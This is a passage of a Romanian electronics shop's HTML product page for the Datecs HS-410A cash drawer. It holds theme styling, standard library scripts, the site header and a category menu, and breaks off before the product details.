

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.investgroup.ro/index.php?route=product/product&product_id=66
body_size: 16656
content:
<!DOCTYPE html>
<!--[if IE 7]> <html lang="ro" class="ie7 responsive"> <![endif]-->  
<!--[if IE 8]> <html lang="ro" class="ie8 responsive"> <![endif]-->  
<!--[if IE 9]> <html lang="ro" class="ie9 responsive"> <![endif]-->  
<!--[if !IE]><!--> <html lang="ro" class="responsive"> <!--<![endif]-->  
<head>
	<title>Sertar de bani Datecs HS-410A</title>
	<base href="https://www.investgroup.ro/" />

	<!-- Meta -->
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
			<meta name="description" content="Sertar de bani Datecs HS-410A" />
			<meta name="keywords" content="sertar , sertare , de , bani , datecs , hs , 410 , a , hs-410 , hs-410a" />
		
		<link href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=66" rel="canonical" />
		<link href="catalog/view/javascript/cookie/cookie.css" rel="stylesheet" />
		
	<!-- Google Fonts -->
	<link href="//fonts.googleapis.com/css?family=Open+Sans:800,700,600,500,400,300" rel="stylesheet" type="text/css">
		
	<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/responsive.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/font-awesome.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/filter_product.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/slider.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/globethm/css/wide-grid.css" />


<style type="text/css">
     textarea, 
     input[type="text"], 
     input[type="password"], 
     input[type="datetime"], 
     input[type="datetime-local"], 
     input[type="date"], 
     input[type="month"], 
     input[type="time"], 
     input[type="week"], 
     input[type="number"], 
     input[type="email"], 
     input[type="url"], 
     input[type="search"], 
     input[type="tel"], 
     input[type="color"], 
     .uneditable-input,
     select,
     .dropdown-menu,
     .button,
     .btn,
     .button:before,
     .btn:before,
     .box > .prev, 
     .box > .next,
     .col-sm-3 .box .box-heading:before,
     .col-sm-4 .box .box-heading:before,
     .col-md-3 .box .box-heading:before,
     .col-md-4 .box .box-heading:before,
     .product-grid .product:before,
     .product-grid .product:after,
     .product-grid .product .product-overflow,
     .product-list > div .product-list-overflow,
     .product-list > div:before,
     .product-list > div:after,
     .product-filter,
     .product-filter:before,
     .product-filter .options .button-group button,
     .product-block,
     .customfooter-panels > div .content:before,
     .customfooter-panels > div .content:after,
     .customfooter-panels > div .content .overflow-content,
     .customfooter-panels .google-map,
     div.pagination-results ul li,
     .htabs a:before,
     .review-list .text,
     table.attribute,
     table.list,
     .wishlist-product table,
     .wishlist-info table,
     .compare-info,
     .cart-info table,
     .checkout-product table,
     .table,
     table.attribute thead:before,
     table.list thead:before,
     .wishlist-product table thead:before,
     .wishlist-info table thead:before,
     .compare-info thead:before,
     .cart-info table thead:before,
     .checkout-product table thead:before,
     .table thead:before,
     .manufacturer-list,
     .manufacturer-heading:before,
     .center-column .panel-heading,
     .center-column .panel-heading:before,
     .center-column .panel-body,
     .scrollup,
     .carousel-brands,
     .carousel-brands .owl-prev,
     .carousel-brands .owl-next,
     .megamenu-wrapper:before,
     .container-megamenu.container .megamenu-wrapper,
     .container-megamenu.container .megamenu-pattern,
     ul.megamenu li .sub-menu .content,
     ul.megamenu li .product:before,
     ul.megamenu li .product:after,
     ul.megamenu li .product .product-overflow,
     ul.manufacturer li a,
     ul.megamenu li .sub-menu .content .hover-menu .menu ul ul,
     .megamenuToogle-wrapper:before,
     .container-megamenu.container .megamenuToogle-wrapper,
     .container-megamenu.container .megamenuToogle-pattern,
     .modal-content,
     .customfooter-panels2 .customfooter-panel .heading:before,
     .footer-style-1 .footer .background-fixed,
     .footer-style-1 .footer .background-fixed:before,
     .menu-style-2 .megamenu-wrapper:before {
          border-radius: 0px;
          -webkit-border-radius: 0px;
          -moz-border-radius: 0px;
     }
     
     .container-megamenu.container ul.megamenu > li:first-child > a,
     ul.megamenu > li.home > a:before {
     	border-radius:         0px 0px 0px 0px;
     	-moz-border-radius:    0px 0px 0px 0px;
     	-webkit-border-radius: 0px 0px 0px 0px;
     }
     
     .ui-autocomplete {
          border-radius: 0px !important;
          -webkit-border-radius: 0px !important;
          -moz-border-radius: 0px !important;
     }
     
     .col-sm-3 .box .box-heading,
     .col-sm-4 .box .box-heading,
     .col-md-3 .box .box-heading,
     .col-md-4 .box .box-heading,
     .htabs a,
     .vertical.container-megamenu.container .megamenuToogle-wrapper,
     .vertical.container-megamenu.container .megamenuToogle-pattern,
     .customfooter-panels2 .customfooter-panel .heading {
          border-radius: 0px 0px 0px 0px;
          -moz-border-radius: 0px 0px 0px 0px;
          -webkit-border-radius: 0px 0px 0px 0px;
     }
     
     .ui-autocomplete li:first-child a {
          border-radius: 0px 0px 0px 0px !important;
          -moz-border-radius: 0px 0px 0px 0px !important;
          -webkit-border-radius: 0px 0px 0px 0px !important;
     }
     
     .col-sm-3 .box .box-content,
     .col-sm-4 .box .box-content,
     .col-md-3 .box .box-content,
     .col-md-4 .box .box-content,
     .center-column .tab-content,
     .vertical ul.megamenu > li:last-child,
     .customfooter-panels2 .customfooter-panel .heading + .content {
          border-radius: 0px 0px 0px 0px;
          -webkit-border-radius: 0px 0px 0px 0px;
          -moz-border-radius: 0px 0px 0px 0px;
     }
     
     .vertical ul.megamenu > li:first-child {
           border-radius: 0px;
           -webkit-border-radius:0px;
          -moz-border-radius: 0px;
     }
	 
	 .megamenu_container {
           border-radius: 0px 0px 0px 0px !important;
          -webkit-border-radius: 0px 0px 0px 0px !important;
          -moz-border-radius: 0px 0px 0px 0px !important;
	}
     
     .vertical .megamenu-wrapper {
          border-radius: 0px 0px 0px 0px !important;
          -webkit-border-radius: 0px 0px 0px 0px !important;
          -moz-border-radius: 0px 0px 0px 0px !important;
     }
     
     .ui-autocomplete li:last-child a {
          border-radius: 0px 0px 0px 0px !important;
          -webkit-border-radius: 0px 0px 0px 0px !important;
          -moz-border-radius: 0px 0px 0px 0px !important;
     }
     
     .product-info .cart .add-to-cart .quantity #q_up {
          border-radius: 0px 0px 0px 0px;
          -webkit-border-radius: 0px 0px 0px 0px;
          -moz-border-radius: 0px 0px 0px 0px;
     }
     
     .product-info .cart .add-to-cart .quantity #q_down {
          border-radius: 0px 0px 0px 0px;
          -webkit-border-radius: 0px 0px 0px 0px;
          -moz-border-radius: 0px 0px 0px 0px;
     }
     
     table.attribute thead td:first-child,
     table.list thead td:first-child,
     .wishlist-product table thead td:first-child,
     .wishlist-info table thead td:first-child,
     .compare-info thead td:first-child,
     .cart-info table thead td:first-child,
     .checkout-product table thead td:first-child,
     .table thead td:first-child {
         -moz-border-radius: 0px 0 0 0;
         -webkit-border-radius: 0px 0 0 0;
         border-radius: 0px 0 0 0;
     }
     
     table.attribute thead td:last-child,
     table.list thead td:last-child,
     .wishlist-product table thead td:last-child,
     .wishlist-info table thead td:last-child,
     .compare-info thead td:last-child,
     .cart-info table thead td:last-child,
     .checkout-product table thead td:last-child,
     .table thead td:last-child {
         -moz-border-radius: 0 0px 0 0;
         -webkit-border-radius: 0 0px 0 0;
         border-radius: 0 0px 0 0;
     }
     
     table.attribute thead td:only-child,
     table.list thead td:only-child,
     .wishlist-product table thead td:only-child,
     .wishlist-info table thead td:only-child,
     .compare-info thead td:only-child,
     .cart-info table thead td:only-child,
     .checkout-product table thead td:only-child,
     .table thead td:only-child {
         -moz-border-radius: 0px 0px 0 0;
         -webkit-border-radius: 0px 0px 0 0;
         border-radius: 0px 0px 0 0;
     }
     
     table.attribute tbody tr:last-child td:first-child,
     table.list tbody tr:last-child td:first-child,
     .wishlist-product table tbody tr:last-child td:first-child,
     .wishlist-info table tbody tr:last-child td:first-child,
     .compare-info tbody tr:last-child td:first-child,
     .cart-info table tbody tr:last-child td:first-child,
     .checkout-product table tbody tr:last-child td:first-child,
     .table tbody tr:last-child td:first-child {
         -moz-border-radius: 0 0 0 0px;
         -webkit-border-radius: 0 0 0 0px;
         border-radius: 0 0 0 4px;
     }
     
     table.attribute tbody tr:last-child td:last-child,
     table.list tbody tr:last-child td:last-child,
     .wishlist-product table tbody tr:last-child td:last-child,
     .wishlist-info table tbody tr:last-child td:last-child,
     .compare-info tbody tr:last-child td:last-child,
     .cart-info table tbody tr:last-child td:last-child,
     .checkout-product table tbody tr:last-child td:last-child,
     .table tbody tr:last-child td:last-child {
         -moz-border-radius: 0 0 0px 0;
         -webkit-border-radius: 0 0 0px 0;
         border-radius: 0 0 0px 0;
     } 
</style>
	
		
						<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
								<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" media="screen" />
				
		    
    <script type="text/javascript" src="catalog/view/theme/globethm/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/twitter-bootstrap-hover-dropdown.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/globethm/js/tweetfeed.min.js"></script>
    
        
    	    <script type="text/javascript" src="catalog/view/theme/globethm/js/jquery.themepunch.tools.min.js"></script>
	    <script type="text/javascript" src="catalog/view/theme/globethm/js/jquery.themepunch.revolution.min.js"></script>
        
    <script type="text/javascript" src="catalog/view/theme/globethm/js/owl.carousel.min.js"></script>
    
        	<script type="text/javascript" src="catalog/view/theme/globethm/js/jquery-ui-1.10.4.custom.min.js"></script>
    	
	<script type="text/javascript">
		var responsive_design = 'yes';
	</script>
	
						<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
										<script type="text/javascript" src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
										<script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script>
						
		
	   
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="catalog/view/theme/globethm/js/respond.min.js"></script>
	<![endif]-->
</head>	
<body class="product-product-66 ">




<div id="notification" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Confirmare</h4>
            </div>
            <div class="modal-body">
                <p></p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default button-continue-shopping" data-dismiss="modal">Continua cumparaturile</button>
                <a href="https://www.investgroup.ro/index.php?route=checkout/checkout" class="btn btn-primary button-checkout">Checkout</a>
            </div>
        </div>
    </div>
</div>

<div id="quickview" class="modal fade bs-example-modal-lg">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Product</h4>
            </div>
            <div class="modal-body">
                <p></p>
            </div>
        </div>
    </div>
</div>

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">
	$('body').on('click', '.quickview a', function () {
		$('#quickview .modal-header .modal-title').html($(this).attr('title'));
		$('#quickview .modal-body').load($(this).attr('rel') + ' #quickview_product' ,function(result){
		    $('#quickview').modal('show');
		    $('#quickview .popup-gallery').magnificPopup({
		    	delegate: 'a',
		    	type: 'image',
		    	tLoading: 'Loading image #%curr%...',
		    	mainClass: 'mfp-img-mobile',
		    	gallery: {
		    		enabled: true,
		    		navigateByImgClick: true,
		    		preload: [0,1] // Will preload 0 - before current, and 1 after the current image
		    	},
		    	image: {
		    		tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
		    		titleSrc: function(item) {
		    			return item.el.attr('title');
		    		}
		    	}
		    });
		});
		return false;
	});
	
	$('#quickview').on('click', '#button-cart', function () {
		$('#quickview').modal('hide');
		cart.add($(this).attr("rel"));
	});
</script>

<div class="standard-body">
	<div id="main" class="">
		<!-- HEADER
			================================================== -->
		<header>
			<div class="background-header"></div>
			<div class="slider-header">
				<!-- Top Bar -->
				<div id="top-bar" class="full-width">
					<div class="background-top-bar"></div>
					<div class="background">
						<div class="shadow"></div>
						<div class="pattern">
							<div class="container">
								<div class="row">
									<!-- Top Bar Left -->
									<div class="col-sm-4">
										<!-- Welcome text -->
										<div class="welcome-text">
                                            <span><i class="fa fa-info"></i>&nbsp;
											<a href="tel:0744260604" class="welcome-text2">Telefon: 0744260604</a>  | Email: <a href="mailto:office@investgroup.ro" class="welcome-text2">office@investgroup.ro</a></span>
										</div>
									</div>
									
									<!-- Top Bar Right -->
									<div class="col-sm-8" id="top-bar-right">
										<form action="https://www.investgroup.ro/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency_form">
	<!-- Currency -->
	<div class="dropdown">
										<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown"><i class="fa fa-money font-m"></i> LEI <b class="caret"></b></a>
														<ul class="dropdown-menu">
		                      <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'EUR'); $('#currency_form').submit();">€ Euro</a></li>
          		                      <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'RON'); $('#currency_form').submit();"> lei LEI</a></li>
          		            		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'GBP'); $('#currency_form').submit();">£ Pound Sterling</a></li>
          		            		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'USD'); $('#currency_form').submit();">$ US Dollar</a></li>
          		  		</ul>
	</div>
	
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=66" />
</form>
                                        <form>
                                        <div class="dropdown">
                                        <a class="dropdown-toggle" href="https://www.investgroup.ro/index.php?route=account/wishlist" id="wishlist-total"><i class="fa fa-heart"></i> <span class="topmt">Wish List (0)</span></a>
                                        </div>
                                        </form>
                                        <!-- Login Start -->
                                        <div class="dropdown">
                                        <a href="https://www.investgroup.ro/index.php?route=account/account" title="Contul meu" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">
                                        <i class="fa fa-user sizeic"></i>
                                        <span>
                                        Contul meu                                        </span> 
                                        <span class="caret"></span>
                                        </a>
                                        <ul class="dropdown-menu">
                                                                                <li><a href="https://www.investgroup.ro/index.php?route=account/login"><i class="fa fa-user font-l"></i>&nbsp; Autentifică-te</a></li>
                                        <li><a href="https://www.investgroup.ro/index.php?route=account/register"><i class="fa fa-pencil-square-o font-m"></i>&nbsp; Înregistrează-te</a></li>
                                                                                </ul>
                                        </div>
                                        <!-- Login End -->
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				
				<!-- Top of pages -->
				<div id="top" class="full-width">
					<div class="background-top"></div>
					<div class="background">
						<div class="shadow"></div>
						<div class="pattern">
							<div class="container">
								<div class="row">
									<!-- Header Left -->
									<div class="col-sm-3" id="header-left">
																				<!-- Logo -->
										<div class="logo"><a href="https://www.investgroup.ro/index.php?route=common/home"><img src="https://www.investgroup.ro/image/catalog/logo.jpg" title="Invest Group" alt="Invest Group" /></a></div>
																			</div>
									
									<!-- Header Center -->
									<div class="col-sm-6" id="header-center">									
										<!-- Search -->
										<div class="search_form">
											<div class="button-search"></div>
											<input type="text" class="input-block-level search-query" name="search" placeholder="Căutare..." id="search_query" value="" />
											
																							<div id="autocomplete-results" class="autocomplete-results"></div>
												
												<script type="text/javascript">
												$(document).ready(function() {
													$('#search_query').autocomplete({
														delay: 0,
														appendTo: "#autocomplete-results",
														source: function(request, response) {		
															$.ajax({
																url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term),
																dataType: 'json',
																success: function(json) {
																	response($.map(json, function(item) {
																		return {
																			label: item.name,
																			value: item.product_id,
																			href: item.href,
																			thumb: item.thumb,
																			desc: item.desc,
																			price: item.price
																		}
																	}));
																}
															});
														},
														select: function(event, ui) {
															document.location.href = ui.item.href;
															
															return false;
														},
														focus: function(event, ui) {
													      	return false;
													   	},
													   	minLength: 2
													})
													.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
													  return $( "<li>" )
													    .append( "<a>" + item.label + "<br><span class='price'>" + item.price + "</span></a>" )
													    .appendTo( ul );
													};
												});
												</script>
																					</div>
										
										<!-- Links
										<ul class="header-links">
											<li><a href="https://www.investgroup.ro/index.php?route=account/wishlist" id="wishlist-total">Wish List (0)</a></li>
											<li><a href="https://www.investgroup.ro/index.php?route=account/account">Contul meu</a></li>
											<li><a href="https://www.investgroup.ro/index.php?route=checkout/cart">Coşul meu</a></li>
											<li><a href="https://www.investgroup.ro/index.php?route=checkout/checkout">Comandă</a></li>
										</ul>-->
									</div>
									
									<!-- Header Right -->
									<div class="col-sm-3" id="header-right">
										
<!-- Cart block -->
<div id="cart_block" class="dropdown">
	<div class="cart-heading dropdown-toogle" data-toggle="dropdown" data-hover="dropdown">
		<i class="cart-icon"></i> 
		<p>Cos de cumparaturi</p>
		<span id="cart-total">0 produs(e) - 0,00 lei</span>
	</div>
	
	<div class="dropdown-menu" id="cart_content"><div id="cart_content_ajax">
				<div class="empty">Coșul este gol!</div>
			</div></div>
</div>
									</div>
								</div>
							</div>
                            
                            <div class="container" style="padding-top: 0px !important; padding-bottom: 0px !important;">
                            				            <div class="row">
					            <div class="col-sm-12">
						            
<div id="megamenu_1751715" class="on-mini container-megamenu container vertical">
		<div id="menuHeading">
		<div class="megamenuToogle-wrapper">
			<div class="megamenuToogle-pattern">
				<div class="container">
					Categorii				</div>
			</div>
		</div>
	</div>
		<div class="megamenu-wrapper">
		<div class="megamenu-pattern">
			<div class="container">
				<ul class="megamenu fade">
										<li class="home"><a href="https://www.investgroup.ro/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
															<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=59' class='clearfix description' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/casa_de_marcat.png" alt=""><div class="description-left">Case de marcat & POS<br><span class="description">Case de marcat fiscale</span></div></strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg2.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_61';" class="main-menu ">Case de marcat</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_93';" class="main-menu ">Taximetre</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_62';" class="main-menu ">POS</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_73';" class="main-menu ">Sertare de bani</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_97';" class="main-menu ">Consumabile</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=59_68';" class="main-menu ">Imprimante fiscale</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65"><img src="https://www.investgroup.ro/image/cache/catalog/produse/sertaredebani/datecs/hs170/sertar-de-bani-hs-170.1495630081-300x200.png" alt=""></a></div><div class="right"><div class="name"><a href="https://www.investgroup.ro/index.php?route=product/product&amp;product_id=65">Sertar de bani Datecs HS-170</a></div><div class="price">0,00 lei</div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=24' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/cantar.png" alt="">Cantare electronice</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" style="background-image:url(image/catalog/menu/bg4.jpg);background-position: bottom right;background-repeat: no-repeat;"><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_80';" class="main-menu ">Cantare electronice</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_86';" class="main-menu ">Platforme de cantarire</a></li><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=24_71';" class="main-menu ">Cititoare coduri de bare</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="product"><div class="product-overflow clearfix"><div class="image"><a href=""><img src="" alt=""></a></div><div class="right"><div class="name"><a href=""></a></div><div class="price"></div></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=60' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/alarme_anti-incendiu.png" alt="">Sisteme de securitate</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_20';" class="main-menu ">Sisteme alarma</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_25';" class="main-menu ">Supraveghere video</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_18';" class="main-menu ">Sisteme anti-incendiu</a></li></ul></div></div></div></div><div class="col-sm-3  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=60_79';" class="main-menu ">Control acces si pontaj</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=89' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/statii-emisie.png" alt="">Radiocomunicatii</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-5  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=89" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=89';" class="main-menu ">Radiocomunicatii emisie-receptie</a></li></ul></div></div></div></div></div></div></div></li>
<li class=' with-sub-menu hover' ><p class='close-menu'></p><p class='open-menu'></p><a href='index.php?route=product/category&amp;path=87' class='clearfix' ><span><strong><img src="https://www.investgroup.ro/image/catalog/icons/aer_conditionat.png" alt="">Aer conditionat</strong></span></a><div class="sub-menu" style="width:337%"><div class="content" ><p class="arrow"></p><div class="row"><div class="col-sm-4  mobile-enabled"><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87';" class="main-menu with-submenu">Sisteme de climatizare</a><div class="open-categories"></div><div class="close-categories"></div><ul><li><a href="https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88" onclick="window.location = 'https://www.investgroup.ro/index.php?route=product/category&amp;path=87_88';">Aer conditionat inverter</a></li></ul></li></ul></div></div></div></div></div></div></div></li>
